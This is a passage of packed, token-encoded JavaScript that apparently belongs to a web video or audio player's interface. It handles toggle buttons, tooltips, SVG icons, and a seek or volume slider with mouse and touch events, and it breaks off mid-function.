qs(){if(2P){if(2P.R>1){if(on==G){1C(1k[0]);1y(1k[1])}F{1C(1k[1]);1y(1k[0])}}if(C.2K==1&&7X.R>1){3l.1M=o.ni+(on==G?7X[0]:7X[1])+o.kP;9x()}}if(I(C.w9)){if(on==G){C.3q=C.w9}F{C.3q=C.rJ}}pb();on=on!=G;if(C.3q){if(C.3q.L(",0/1")>-1){js(C.3q,on?1:0)}}if(C.bg==1&&I(C.we)){if(C.we!=-1){if(on){C.NK=C.6q;C.6q=C.we}F{C.6q=C.NK}bA();cB(bg);3f();if(C.1F=="1J"){9I()}F{1E(C.1E)}}}}E pb(){if(I(C.gs)){if(C.gs.R>1){if(on==G){7f(C.gs[0])}F{7f(C.gs[1])}}}}E yU(1q){1q.96=G;o.S.hs(1j)}E pT(){X(B i=0;i<2P.R;i++){if(1k[i].C.3w!="3B"){K(1k[i],{"1B":C.a});1y(1k[i])}}}E yd(1J){if(1k[0]){if(1k[0].2h>o.2Y-C.4A-C.4U-C.8c-C.7U){if(C.wc==1){if(!1J){1J=1k[0].1M}1k[0].1M=\'<wc>\'+1J+\'</wc>\'}F{K(1k[0],{"aI-8K":"as"})}K(1k[0],{"Y":o.2Y-C.4A-C.4U-C.8c-C.7U})}}}E wb(){if(bg){rN=J;C.g9=0;1y(bg);if(1k[0]){C.w=1k[0].2h*C.1E;C.h=1k[0].3d*C.1E;1E(C.1E)}C.bv=0;bA();w0();cB(9w);1C(bg);3f();o.S.5a();if(!6J(1c)){2J(1c)}}F{rN=G}}E Oq(1q){1q.96=G}E ew(){if(!o.1r.2n&&!o.eq){5P()}9x()}E 1E(x){if(x>0){if(o.1r.6U&&C.gu!=1){K(bg,{"vR":x+""})}F{K(bg,{"2u":"1E("+x+")"})}X(i=0;i<2P.R;i++){if(o.1r.6U&&C.gu!=1){K(1k[i],{"vR":x+""});ys=G}F{K(1k[i],{"2u":"1E("+x+")"})}}3D=x;3G=x}}E qQ(){2K=1K("1T");K(2K,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"1B":0,"4m":"1B 0.1s 2O"});il=1K("1T");C=5o(C,\'i0\',\'i0\');C=5o(C,\'NL\',\'NL\');K(il,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2c-1A\':C.iU,\'1B\':C.j5,\'2R-6A\':C.wd});3l=1K("1T");K(3l,{\'1n\':\'26\',\'1a\':C.vZ,\'1d\':C.qZ,\'1A\':C.vQ,\'4i-qU\':h9(C.vS),\'4i-3F\':C.vT*2Q(v.6r,1),"h4-fm":C.w1+\'px\',"2X-1b":"1"});if(C.3l){if(C.3l.L("B:")==0){C.NU=G}}if(!C.NU){K(3l,{\'aI-8K\':\'d6\'})}if(C.hO==1){8N=1K("1T");8N.1M=\'<1W Y="eD" 1b="iZ" w6="0 0 8 6" 7B="1.1" 3m="2V://3j.w3.3k/3E/1W" 3m:3r="2V://3j.w3.3k/5H/3r"><hR id="O9" 2T="1N" 3o="#\'+C.iU.1w("#","")+\'" 3o-ax="Oa" 8M="0 0 8 0 4 6"></hR></1W>\'}if(C.gu==1){K(2K,{"1B":1});cB(2K)}F{K(2K,{"6I":"1N"})}1c.1I(2K);3l.1M=o.ni+(C.3l==\'\'?2S(1l):7X[0])+o.kP;2K.1I(il);2K.1I(3l);if(C.hO==1){2K.1I(8N);B vW=o.vV?\'-eD\':\'-iZ\';B ps=C.VX;if(!I(ps)){ps=\'\'}B tp=ps.L("1d")>-1;if(tp){lF(8N,\'-180\')}K(8N,{\'1n\':\'26\',\'2a\':(ps.L("2a")>-1?10*C.1E:\'2q\'),\'1a\':(ps.L("1a")>-1?10*C.1E:(ps==\'\'||ps==\'1d\'?\'50%\':\'2q\')),\'2E-1a\':(ps==\'\'||ps==\'1d\'?\'-uD\':0),\'2G\':(tp?\'2q\':vW),\'1d\':(tp?vW:\'2q\'),\'1B\':C.j5})}9x()}E 9x(){if(C.2K==1){K(2K,{"1d":(it==1?-h-2K.3d+3:-2K.3d/2)+C.VZ-C.VY,"1a":(gc==1?-3l.2h:(it==1?-w/2:+3l.2h))-(it==1?0:3l.2h/2+5)+C.VQ-C.VP,"1b":C.qZ+3l.3d+C.vU,"Y":C.vZ+3l.2h+C.O1});K(il,{\'1b\':2K.3d});2K.C.3N="2o"}}H.c=E(){O 1c};H.s=E(x){O C[x]};H.ss=E(x,x2){O I(C[x])?C[x][x2]:J};H.g=E(x){bE(x){1v"Y":O w;1p;1v"1b":O h;1p;1v"x":O 5C(1c.C.1a);1p;1v"y":O 5C(1c.C.1d);1p;1v"1B":O 1c.C.1B?1c.C.1B:1;1p;1v"1C":O 4s;1p;1v"3D":O 3D;1p;1v"3G":O 3G;1p;1v"1l":O 1l;1p;1v"NV":O ao;1p;1v"im":O im;1p;1v"1F":O C.1F;1p;1v"R":O C.qe?C.qe:0;1p;1v"1j":O 1j;1p;1v"x0":O x0;1p;1v"y0":O y0;1p;1v"4T":O 4T;1p;1v"1m#":O ao.L("1m#")==0;1p;1v"1m:":O ao.L("1m:")==0;1p;1v"2m#4s":O yn;1p;7H:O J}};H.2m=E(k,x){bE(k){1v"1C":4T?5p():\'\';4s=x;1p;1v"2l":NR(x);1p;1v"4l":4l(1c);1p;1v"2J":2J(1c);1p;1v"NW":C.3B=0;1p;1v"xb":if(C.NS>0&&C.3B!=1&&!k8){3b(k8);k8=1L(E(){2J(1c);C.3B=1;k8=1Z},C.NS*2o)}1p;1v"1E":1E(x);1p;1v"3D":K(1c,{"2u":"3D("+x+")"});3D=x;1p;1v"3G":K(1c,{"2u":"3G("+x+")"});3G=x;1p;1v"1B":K(1c,{"1B":x});1p;1v"yo":K(1k[0],{"1B":x});1p;1v"gl":K(1k[0],{"dX":"gl("+x+")"});1p;1v"1a":K(1c,{"1a":x});1p;1v"1d":K(1c,{"1d":x});1p;1v"Y":K(1c,{"Y":x});1p;1v"1b":K(1c,{"1b":x});1p;1v"yD":C.yD=x;1p;1v"gc":gc=x;1p;1v"2m#4s":yn=x;1p;1v"x":K(1c,{"1a":x});1p;1v"y":K(1c,{"1d":x});1p;1v"6B":C.6B=x;1p;1v"x0":x0=x;1p;1v"y0":y0=x;1p;7H:O J}};E NR(x){if(x&&o.1r.2n){rL=G;1L(NN,e3)}if(!x){if(C.pj==1&&bn){1y(1k[lz]);1C(1k[0]);bn=J}}if(C.g9==1){x?1C(1c):1y(1c)}F{if(1j=="VF"||1j=="NM"){x?1C(1c):1y(1c)}F{K(1c,{"2l":(x?"3T":"1N")})}4s=x;x?1C(1c):\'\'}if(x&&C.yu){C.yu=J;1L(9I,100)}}E NN(){rL=J}H.7f=E(x){if(ao!=\'\'&&(C.1J==\'x\'||C.1J==\'1x\')){x=x+\'x\'}7f(x);!6J(1c)?C.yu=G:\'\'};H.lQ=E(x){C.e4=x;7f(x);o.S.5a()};H.yt=E(){lF(1c,rA);rA+=20};E lF(x,y){K(x,{"2u":"kS("+y+"xo)"+(x==1k[0]&&!ys&&3D!=1?\' 1E(\'+3D+\')\':\'\')})};H.NP=E(x){if(C.1J.L("{23")>-1){7f(C.1J)}};H.qs=E(){qs()};E 7f(1J){if(C.1F=="1J"){if(I(1J)){if(C.NQ){if(1J.R==4){1J=(C.qi?\'0:0\':\'kX:0\')+1J}if(1J.R==5){1J=(C.qi?\'0:\':\'kX:\')+1J}if(1J.R==7){1J=(C.qi?\'\':\'0\')+1J}}if(C.Nz){if(1J.R==4){1J=\'0\'+1J}}C.qe=1J.R}1J=(C.yl?C.yl+(C.Ny?\'\':\' \'):\'\')+1J+(C.yk?\' \'+C.yk:\'\');B Nh=1k[0].2h+(C.bg==1?C.ac+C.aC:0);B Ni=1k[0].3d+(C.bg==1?C.ac+C.aC:0);1k[0].1M=o.ni+(1l=="4Y"?yA(1J):1J)+o.kP;if(C.R2==1){1k[0].1M+=\'<aQ C="2l:9n-3T;Y:bG"></aQ><aQ C="2R-1d: 9H 7t #fi;2R-1a: 9H 7t c4;2R-2a: 9H 7t c4;1n: 26;2a:9H;1d: 50%;2E-1d: -6u;"></aQ>\'}if(1l=="23"){K(1k[0],{"Y":"2q","aI-8K":"d6"});yd(1J)}C.w=1k[0].2h+(C.bg==1?C.ac+C.aC:0);C.h=1k[0].3d+(C.bg==1?C.ac+C.aC:0);if(Nh!=C.w||Ni!=C.h||(C.w>0&&yj==0)){9I()}if(1k[0].2h>0){yj=C.w}F{ao!=\'\'?1y(1k[0]):\'\';if(1J!=\'\'){1L(9I,10)}}}}H.9I=E(){9I()};E 9I(){if(C.1F=="1J"){if(1k[0]){if(1k[0].2h>0){ao!=\'\'?1C(1k[0]):\'\';w=C.w=1k[0].2h;h=C.h=1k[0].3d;bA();cB(bg);3f();o.S?o.S.yf():\'\'}}}}H.yw=E(x){if(C.Nj==1){B n=4;if(1j=="R6"){if(o.1r.2n){O}}F{n=8}B y=\'pu\';B z=[];X(B i=1;i<n;i++){z[i]=1S.8y(y.9p(v.id,1j,\'Ra\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1y(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1C(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1C(z[i]);1p}}}}}};H.On=E(){if(!on){if(2P){if(2P.R>1&&W.R>1){1y(1k[0]);1C(1k[1])}}if(W.R>1){1l=W[1];if(C.2K==1){3l.1M=lv(1);9x()}}if(C.pj==1&&bn){1y(1k[lz]);bn=J}pb();on=G}};E lv(x){O o.ni+(C.3l==\'\'?2S(W[x]):(7X.R>1?7X[x]:7X[0]))+o.kP}H.cr=E(x){cr(x)};E cr(x){B y=\'pu\';B z=1S.8y(y.9p(v.id,1j,\'R8\'));if(z){K(z,{"4m":"2u 0.1s 91-bP"});if(x==1){z.C.2u=\'Nk(0, 0)\'}F{z.C.2u=\'Nk(-yP, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2K==1&&7X.R>1){3l.1M=(on?7X[0]:7X[1])}K(1k[0],{"1B":C.a})};H.lw=E(){if(on){if(2P){if(2P.R>1&&W.R>1){1C(1k[0]);1y(1k[1])}}1l=W[0];if(W.R>1){if(C.2K==1){3l.1M=lv(0);9x()}}pb();on=J;bn=J}};H.yU=E(){if(C.pj==1){pT();1C(1k[lz]);bn=G}};H.Ng=E(){B 29=J;if(C.1y==1&&C.Nf==1){if(6J(o.2D)){29=G}}if(!29){4l(1c);B dO=1c.3U("*");X(B i=dO.R;i--;){K(dO[i],{"6B-1O-gO":"QP"})}4s=G}};H.lB=E(){lB()};E lB(){2J(1c);B dO=1c.3U("*");X(B i=dO.R;i--;){K(dO[i],{"6B-1O-gO":"4O"})}4s=J}H.4I=E(){if(2P.R>0){X(i=0;i<2P.R;i++){1c.3v(1k[i]);1k[i]=2g}}if(bg){bg.hI("7L");bg.hI("hV");bg.hI("hg");bg.6j.3v(bg);bg=2g}if(C.1n==\'eB\'){o.eB.3v(1c)}F{if(1c.6j==o.1V){o.1V.3v(1c)}F{if(o.1G){if(1c.6j==o.1G){o.1G.3v(1c)}}}}if(2K){1c.3v(2K)}1c=2g};H.Nb=E(){gF?gF.gE():\'\'};E yA(x){B z=x+\'\';if(x.L(\'{1h}\')>-1&&I(o.3V)){x=x.1w(\'{1h}\',hm(o.3V.aq().t))}if(x.L(\'{23\')>-1){B y=o.gB?o.gB:(v.23?v.23:\'\');if(x.L(\'{cH}\')>-1&&o.S){x=x.1w(\'{cH}\',o.S.hM(\'cH\'))}if(o.bN&&o.S){y=o.S.hM(\'bN\')}x=x.1w(\'{23}\',y);if(o.bN&&!o.S){1L(7f,100,z)}}O x}E rr(1k,42){X(B i=0;i<1k.R;i++){yE(1k[i],42)}if(C.3q=="4F"){if(o.4F){o.4F.Nc(1k[0],42)}}}};B Nd=E(1j,1l){B i;B C=[];B w;B h;B bg;B 4s=G;B x0;B y0;B 3D=1;B 3G=1;B h7=0;B 9g=0;B QX;B 4b;B nj;B 4T;B 2j;B 3Q;B O6;B OC;B yh;B Ol;B 2K;B 3l;B 8N;o.Op=-1;B o3;B 4T;B xL;X(i in gI.U){C[i]=gI.U[i]}B 1l=v[1j].1l;B 1F=v[1j].1F;X(i in gI[1l]){C[i]=gI[1l][i]}X(i in v[1j]){C[i]=v[1j][i]}C.w=2I(C.w);C.h=2I(C.h);C=5o(C,\'2E\',\'2E\');C=5o(C,\'fb\',\'fb\');B 1c=1K("1T");if(v.1G.eC==1&&v.1G.1y==1){o.1G.1I(1c)}F{o.1V.1I(1c)}1l=="2X"?o.eB=1c:\'\';B bJ=J;if(C.eG){if(C.eG!=\'1Q\'){bJ=G}}K(1c,{"1n":"26","1d":0,"1a":0,"1B":1,"eX":"p1","wS":"1em"});if(C.Ne==1){1c.C.3N=C.6Q}bA();B 9Y=1K("1T");K(9Y,{"1n":"26","2G":2N.4Q(-C.h/2),"1a":2N.4Q(-C.w/2)});if(C.Ov==1){K(9Y,{"2R-6A":C.8D*C.h/2,"1b":C.h,"7u":"3B","3h-1P":"1N"})}if(6l(C.4S)){47(1c,{"id":(v.id+"lk"+C.4S)})}1c.1I(9Y);if(1l==\'2X\'&&v.y8==1){O8()}if(C.2K==1){qQ()}B 9N=1K("1T");kL(0,9N,0.3,(C.6h==1?"2O-6h(#"+C.Nl+", #"+C.mS+")":C.mS),C.w,C.QU);if(C.Ns==1&&I(C.m7)){B lh=1K("1T");lh.1M=C.m7.1w(/\\#xD/g,"#"+C.mS);9N.1I(lh);K(lh,{"1n":"26","2G":-2N.4Q(C.h/2),"1a":0,"3h-1P":"1N"});K(9N,{"7u":"3B","2c":"1N"});B x=["43","hR","mR","l8","eF"];X(B y=0;y<x.R;y++){B z=lh.xj("1W "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3o=C.mS}}}}9Y.1I(9N);B Rb=[];B cJ=1K("1T");kL(1,cJ,C.Nm,(C.6h==1?"2O-6h(#"+C.Nu+", #"+C.Nv+")":C.Nv),0,C.Rr);9Y.1I(cJ);if(C.7S>0){B ex=1K("1T");kL(2,ex,C.Nw,C.Rw,0,C.7S);9Y.1I(ex)}B 7W=1K("1T");kL(3,7W,C.Nx,(C.6h==1?"2O-6h(#"+C.Nt+", #"+C.1A+")":C.1A),0,C.a);if(C.Ns==1&&I(C.m7)){B md=1K("1T");md.1M=C.m7.1w(/\\#xD/g,"#"+C.1A);K(md,{"1n":"26","2G":-2N.4Q(C.h/2),"1a":0,"3h-1P":"1N"});K(7W,{"7u":"3B","2c":"1N"});7W.1I(md)}if(C.6a==1){B cv=1K("1T");C=5o(C,\'xC\',\'xC\');C=5o(C,\'xB\',\'xB\');K(cv,{"1n":"26","2G":C.h/2,"1a":0,"3h-1P":"1N","4i-3F":C.Nn*2Q(v.6r,1),"1A":C.6d,"2X-1b":"100%","2H-1d":C.RA,"2H-2G":C.Ry,"2H-1a":C.Rq,"2H-2a":C.Rp,"2E-1d":C.Rh,"2E-2G":C.Rg,"2E-1a":C.Rd,"2E-2a":C.Re,"2R-6A":(C.Np+"px"),"2l":"1N"});if(C.Nq==1){K(cv,{"2c":"#"+C.Nr})}7W.1I(cv);B lE=J;B Rm=J}o.mx=C.h;9Y.1I(7W);if(C.he==1){B 8M=[];if(1Y NX!=="1Z"){B 9t=1u NX(1c,8M,w,C)}}if(C.3Q==1){if(C.eu.6T().L(\'<1W\')==-1){C.eu==\'\'?C.eu="<1W Y=\'20\' 1b=\'20\'><g><eF ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3o=\'#fi\'/></g></1W>":\'\'}3Q=1K("1T");3Q.1M=C.eu.6T();C=5o(C,\'NY\',\'NY\');K(3Q,{"1n":"26","1d":-10+C.QL-C.RC,"1a":-2o,"3h-1P":"1N","1b":20,"Y":C.fX,"1B":C.xN,"4m":"2u 0.1s 2O, 1B 0.1s 2O"});if(C.lc==1||C.yB==1){K(3Q,{"2u":"1E(0)"})}F{if(C.om!=1){K(3Q,{"2u":"1E("+C.om+")"})}}1c.1I(3Q);if(C.xk!=-1){B x=["43","l8","eF"];X(B y=0;y<x.R;y++){B z=3Q.xj("1W "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3o="#"+C.xk}}}}C.fU=3Q.2h}if(C.bf!=0){K(1c,{"2u":"kS("+C.bf+"xo)"})}if(C.3B==1){1y(1c);4s=J}if(1l=="1Q"){if(C.1y==1&&C.lG==1){o.kN=G;C.3B=G}F{o.kN=J}}C.bx=0;if(C.bf!=0){C.kI=2N.B0(C.bf);if(C.kI>45&&C.kI<135){C.bx=90}if(C.kI>Qc&&C.kI<Ot){C.bx=OF}}if(bJ){o.hU=C.eG=="5k";w=C.w;7F(1,o.5r.6Y(-1)[0],"no")}E kL(n,x,y,z,Ou,Ow){K(x,{"1n":"26","2G":0,"1a":0,"Y":Ou,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2c":z?(z.L("2O")>-1?z:\'#\'+z):\'\',"2R-6A":(C.Ov==1?1:C.8D*C.h/2),"1B":Ow,"3h-1P":"1N","4m":"2u 0.2s 91-in-bP"})}E bA(){bg=1K("1T");C=5o(C,\'g5\',\'g5\');B og=C.h+C.ac+C.aC;B Os=C.w+C.8c+C.7U;if(C.bg==1){}F{C.6N=0}C=5o(C,\'l5\',\'l5\');if(v.1G.l6==1||C.l6==1){C.6q=\'#xV\';C.bg=1;C.6N=0.5}K(bg,{"1n":"26","1d":0,"1a":0,"Y":Os,"1b":og*C.xU,"xT":(C.od*og)/2,"7y":C.6q,"1B":C.6N,"6I":"2q","4m":"1B .1s 2O, 2c .1s 2O"});if(C.xW==1){K(bg,{"2R":"6u 7t #"+C.xX})}if(C.2j==1){if(C.kY==1){K(bg,{"4c":"3h"})}if(!o.1r.2n){bg.7L=7j;bg.Qj=xO;bg.Q7=mp;bg.jU=ew}}F{K(bg,{"4c":"7H"})}if(!o.1r.2n){bg.hV=5P;bg.jU=ew;bg.hg=5p}if(o.1r.2n){bg.1t("ec",E(1q){1q.96=G;if(!I(1q.6f)&&1q.du.R>0){1q.6f=1q.du[0].hE;1q.9Z=1q.du[0].qn}o3=1q;5P(1q);mp(1q)});bg.1t("do",E(1q){1q.96=G;5p(1q);xO(o3)});bg.1t("2j",E(1q){1q.96=G});bg.1t("aW",E(1q){if(!I(1q.6f)&&1q.du.R>0){1q.6f=1q.du[0].hE;1q.9Z=1q.du[0].qn}o3=1q;ew(1q)})}K(bg,{"1a":2N.y6(-C.w/2-C.8c)});K(bg,{"1d":2N.y6(-C.h/2-C.ac+C.Or-C.Om)});1c.1I(bg)}E 3f(Y){if(Y!=w){w=Y;o.xY=w;B cG=w/9N.2h;K(bg,{"Y":(w+C.8c+C.7U),"1a":-w/2-C.8c,});K(9Y,{"1a":-w/2});K(9N,{"Y":w});K(9Y,{"Y":w});B xx=cJ.2h*cG;if(xx>9N.2h){xx=9N.2h}K(cJ,{"Y":xx});B wp=7W.2h*cG;K(7W,{"Y":wp});lq(wp);if(1l=="2X"){Oh()}if(C.he==1){9t?9t.OH(w):\'\'}if(o.7w){o.7w.3f()}}}E lq(x){if(C.3Q==1){if(x<C.fU/2&&C.fX!=20){x=C.fU/2}if(x>w-C.fU/2&&C.fX!=20){x=w-C.fU/2}B y=x-w/2-C.fU/2+C.Q6-C.Q1;K(3Q,{"1a":y})}}E yJ(){K(3Q,{"2u":"1E("+C.om+")"})}E 5P(1q){o.S.lS(1j,"4T");if(C.bg==1){if(C.8V!=-1){B m=1u 5V({"mc":bg,"1F":"8Q","to":C.8V,"1h":0.1,"me":(1j+"bg")})}if(6l(C.aa)){K(bg,{"2c-1A":C.aa})}}if(6l(C.xI)){K(7W,{"2c-1A":C.xI})}if(C.3Q==1){if(C.Oo==1&&I(C.xK)){if(C.mo==1&&4b){}F{3Q.1M="<1W Y=\'"+C.fX+"\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'>"+C.xK.6T()+"</1W>"}}if(C.lc==1){if(C.yB==1&&!o.1R){}F{yJ()}}F{if(C.mA!=-1){B m2=1u 5V({"mc":3Q,"1F":"8Q","to":C.mA,"1h":0.1,"me":(1j+"3Q")})}}}if(C.2K==1&&(o.Q.1f()>0||1l=="1Q"||bJ)){ll()}if(C.hy>0){K(bg,{"2u":"3G("+((C.hy-1)/5+1)+")"});xM(C.hy)}if(C.3Q==1&&C.yR==1){lq(1q.6f-9g)}if(1l=="1Q"){o.W.5F(G);o.5F=G}4T=G;o.eq=G}E xM(x){K(9N,{"2u":"3G("+x+")"});K(cJ,{"2u":"3G("+x+")"});ex?K(ex,{"2u":"3G("+x+")"}):\'\';K(7W,{"2u":"3G("+x+")"})}E 5p(){if(!nj){if(C.7S>0){K(ex,{"Y":0})}if(6l(C.xI)){K(7W,{"2c-1A":C.1A})}if(C.bg==1){if(C.8V!=-1){B m=1u 5V({"mc":bg,"1F":"8Q","to":C.6N,"1h":0.1,"me":(1j+"bg")})}if(6l(C.aa)){K(bg,{"2c-1A":C.6q})}}if(C.3Q==1){if(C.Oo==1&&I(C.xK)){if(C.mo==1&&4b){}F{3Q.1M="<1W Y=\'"+C.fX+"\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'>"+C.eu.6T()+"</1W>"}}if(C.lc==1){K(3Q,{"2u":"1E(0)"})}F{if(C.mA!=-1){B m2=1u 5V({"mc":3Q,"1F":"8Q","to":C.xN,"1h":0.1,"me":(1j+"3Q")})}}}if(C.hy>0){K(bg,{"2u":"3G(1)"});xM(1)}if(1l=="1Q"&&!o.2i){o.W.5F(J);o.5F=J}o.S.lS(1j,"bP")}if(C.he==1&&9t){9t.bP()}if(C.2K==1&&(o.Q.1f()>0||1l=="1Q")){p0()}if(o.xm&&1l=="2X"){o.th.1y();o.Op=-1}4T=J;o.eq=J}E 7j(1q){1q.96=G}E Oq(1q){1q.96=G}E xO(1q){if(1l=="1Q"){if(o.a6){nj=G;3b(xL);xL=1L(E(){nj=J;5p()},2o)}}yz();o.4b=J;if(C.3Q==1){if(C.mo==1&&I(C.xG)){3Q.1M="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'>"+C.eu.6T()+"</1W>"}}cE(1q.6f,1q.9Z);o.S.hs(1j);o.S.hJ(1q.6f,1q.9Z);1q.96=G}E mp(1q){4b=G;if(C.3Q==1){if(C.mo==1&&I(C.xG)){3Q.1M="<1W Y=\'20\' 1b=\'20\' 3m:3r=\'2V://3j.w3.3k/5H/3r\' 3m=\'2V://3j.w3.3k/3E/1W\'>"+C.xG.6T()+"</1W>"}}h7=jk(bg);9g=eJ(bg);cE(1q.6f,1q.9Z);7F(2j,1,"no")}E cE(lI,lN){B x;B Oy=2N.6g(1S.hG.b9,1S.6S.b9);B Ox=2N.6g(1S.hG.em,1S.6S.em);if(o.1r.2n){}F{lN=lN+Ox;lI=lI+Oy}if(C.bx>0){x=lN-h7-C.7U;2j=x/w;if(C.bx==OF){x=lN-h7-C.8c;2j=x/w;2j=(2j-1)*-1}}F{x=lI-9g-C.8c;2j=x/w;if(C.bf>134&&C.bf<QH){x=lI-9g-C.7U;2j=x/w;2j=(2j-1)*-1}}2j>1?2j=1:\'\';2j<0?2j=0:\'\'}H.OG=E(){9t?9t.OH(w):\'\'};H.l0=E(){9t?9t.hN(w):\'\'};E yz(){4b=J}E ew(1q){9g=eJ(bg);if(C.7S>0){if(o.1R||1l!=\'2X\'){K(ex,{"Y":1q.6f-9g})}}if(C.2K==1&&(o.Q.1f()>0||1l=="1Q"||bJ)){ll();h7=jk(bg);cE(1q.6f,1q.9Z);if(1l=="2X"){if(v.Qq==1){if(o.Q.6p()&&o.Q.cm().L("?xS")>0){3l.1M=\'- \'+hm((1-2j)*o.Q.1f(G))}F{3l.1M=hm(2j*o.Q.1f())}}F{B d=o.Q.1f();if(v.4R>0){d=d-v.4R}B hj=\'\';if(C.he==1&&9t){hj=9t.2K(2j*d);hj!=\'\'?hj=hj+\'<br>\':\'\'}3l.1M=hj+hm(2j*d)}}if(1l=="1Q"||bJ){3l.1M=vE(2j)}9x(1q)}if(o.xm&&1l=="2X"&&o.th){if(o.Q.1f()>0){if(C.2K==0){h7=jk(bg);9g=eJ(bg);cE(1q.6f,1q.9Z)}B 1a=(-w/2+(1q.6f-9g)-v.l4/2);1a>w/2-v.l4?1a=w/2-v.l4:\'\';K(o.ck,{"1d":(-v.yc-(v.OE>0?v.OE*1:5)-v.yv),"1a":(1a<-w/2?-w/2:1a)});o.th.1h(2j*o.Q.1f(),1q.6f,9g,w)}}if(C.3Q==1&&C.yR==1){lq(1q.6f-9g)}if(o.1r.2n){mp(1q)}}E 9x(1q,t,l){B 1a=(-w/2+(1q.6f+1S.hG.b9-9g)-3l.2h/2)+(l?l:0);B lf=0;if(v.zZ!=1){if(1a+w/2+3l.2h+10>o.2Y){lf=1a;1a=o.2Y-w/2-3l.2h-10}if(1a+o.2Y/2<0){lf=1a;1a=-o.2Y/2}}B x={"1d":(-3l.3d-C.OD*1-C.qZ-C.vU)-(C.Oz==1?(C.h/2)*(C.hy>0?C.hy:1):0)+(t?t:0),"1a":1a};K(2K,x);if(C.hO==1){K(8N,{\'1n\':\'26\',\'1a\':3l.2h/2-4+(lf!=0?lf-1a:0),\'1d\':3l.3d-6})}}H.ll=E(e,x,t,l){ll();3l.1M=x;9x(e,t,l)};E ll(){if(!6J(2K)||2K.C.1B==0){1C(2K);K(2K,{"1B":1})}}H.p0=E(){p0()};E p0(){1y(2K);K(2K,{"1B":0})}H.c=E(){O 1c};H.s=E(1j){O C[1j]};H.ss=E(x,x2){O C[x][x2]};H.g=E(x){bE(x){1v"Y":O w;1p;1v"Qs":O 9N.2h;1p;1v"1b":O C.h;1p;1v"x":O 5C(1c.C.1a);1p;1v"y":O 5C(1c.C.1d);1p;1v"1B":O 1c.C.1B?1c.C.1B:1;1p;1v"1C":O 4s;1p;1v"3D":O 3D;1p;1v"3G":O 3G;1p;1v"1l":O 1l;1p;1v"1j":O 1j;1p;1v"x0":O x0;1p;1v"y0":O y0;1p;1v"2j":O 2j;1p;1v"OA":O OA;1p;7H:O J}};H.2m=E(1j,x){bE(1j){1v"1C":4s=x;1p;1v"4b":4b=x;1p;1v"2l":1l=="2X"||C.1y==1?K(1c,{"3w":(x?"4s":"3B")}):K(1c,{"2l":(x?"3T":"1N")});4s=x;1p;1v"3D":K(1c,{"2u":"3D("+x+")"});3D=x;1p;1v"3G":K(1c,{"2u":"3G("+x+")"});3G=x;1p;1v"1B":K(1c,{"1B":x});1p;1v"1a":K(1c,{"1a":x});1p;1v"1d":K(1c,{"1d":x});1p;1v"2j":2j=x;1p;1v"eN":C.eN=x;1p;1v"Y":K(1c,{"Y":x});1p;1v"1b":K(1c,{"1b":x});1p;1v"yD":C.Qt=x;1p;1v"x":K(1c,{"1a":x});1p;1v"y":K(1c,{"1d":x});1p;1v"x0":x0=x;1p;1v"y0":y0=x;1p}};H.3f=E(x){3f(x)};H.q6=E(x){};H.hK=E(bY,b6){if(4b){if(1l=="1Q"||bJ){cE(bY,b6);o.S.hs(1j)}if(1l=="1Q"){o.a6=G}cE(bY,b6);7F(2j,1,"no")}};H.hJ=E(bY,b6){if(4b){yz();4b=J;cE(bY,b6);o.S.hs(1j);7F(2j,1,"no")}};E 7F(1h,1f,yL){1h<0?1h=0:\'\';if(v.4R>0&&1f>1){1f=1f-v.4R;1h=1h-v.4R}if(C.3Q==1&&C.yB==1&&C.lc!=1){if(!C.OB&&1h>0){yJ();C.OB=G}}if(4b&&1f!=1){}F{B 51;if(1f>0&&1h>0){if(1h>1f){1h=1f}51=w*(1h/1f);if(51==7W.2h){51=-1}}F{51=0}if(51>=0){K(7W,{"Y":51});if(C.yR==1&&4T){}F{lq(51)}}if(I(cv)){if(1f<2&&1l=="2X"){if(lE){2J(cv);lE=J}}F{if(!lE){4l(cv);lE=G}cv.1M=1l=="2X"?4X(1h==0?1f:1h):vE(1h)}}}};H.7F=E(1h,1f,yL){if(1f!=OC||1h!=Ol){7F(1h,1f,yL)}};H.Ok=E(){2j>1?2j=1:\'\';2j<0?2j=0:\'\';K(7W,{"Y":(2j*w)})};H.O5=E(1h,1f){if(1f>0&&1h>0){B 51=w*(1h/1f);K(cJ,{"Y":5C(51)});O6=1f;yh=1h}F{yh=0;K(cJ,{"Y":0})}};H.kK=E(x){if(C.7w==1){if(!o.7w){if(x!=0){if(1Y O7!=="1Z"){o.7w=1u O7(1c,C,x);o.bd=G}}}F{if((!I(x)||x==0)&&o.bd){o.7w.1y();o.bd=J}F{if(!o.bd||(I(x)&&x!=1&&x!=0)){o.7w.ya(x);o.bd=G}}}}};E O8(){o.ck=1K("1T");K(o.ck,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':v.l4,\'1b\':v.yc,\'7u\':\'3B\',"3h-1P":"1N","2c-1A":"#Th","2R-6A":v.O4+\'px\',"2l":"1N"});o.ck.id="Tm"+v.id;if(v.yv==1){K(o.ck,{"2R":v.O3+"px 7t "+yq(\'1A\',v.NZ)})}if(v.O0==1){K(o.ck,{"5E-kv":"rq 6u a1 4t(0,0,0,0.5)"})}o.ck.C.3N="lJ";1c.1I(o.ck)}E qQ(){2K=1K("1T");K(2K,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"3h-1P":"1N","1B":0,"4m":"1B 0.1s 